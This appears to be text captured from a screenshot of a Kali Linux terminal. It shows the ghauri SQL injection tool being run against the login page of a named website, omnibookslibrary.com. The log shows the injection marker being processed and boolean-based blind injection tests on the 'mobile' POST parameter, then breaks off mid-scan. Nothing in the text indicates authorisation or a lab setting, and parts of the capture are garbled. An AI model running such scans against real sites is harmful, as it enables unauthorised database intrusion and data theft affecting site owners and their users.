 1 2 3 4
8:58
ghauri -u "http://omnibookslibrary.com/login.php" --batch --flush-session
File Actions Edit View Help
kali@kali:~ × ghauri -u "http://omnibookslibrary.com/login.php" --batch --flush-session ×
{1.4.1}
Ghauri
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 08:54:55 /2025-01-08/
[08:54:55] [INFO] flushing session file
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[08:54:55] [INFO] testing connection to the target URL
got a 302 redirect to 'http://omnibookslibrary.com/login.php'. Do you want to follow? [Y/n] Y
[08:54:56] [INFO] testing if the target URL content is stable
[08:54:59] [WARNING] target URL content is not stable (i.e. content differs). Ghauri will base the page comparison on a textual content
nly'
[08:55:00] [WARNING] heuristic (basic) test shows that POST parameter 'mobile' might not be injectable
[08:55:00] [INFO] testing for SQL injection on (custom) POST parameter 'mobile'
[08:55:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:56:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[08:57:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[08:58:25] [INFO] testing 'Boolean-based blind - Parameter replace'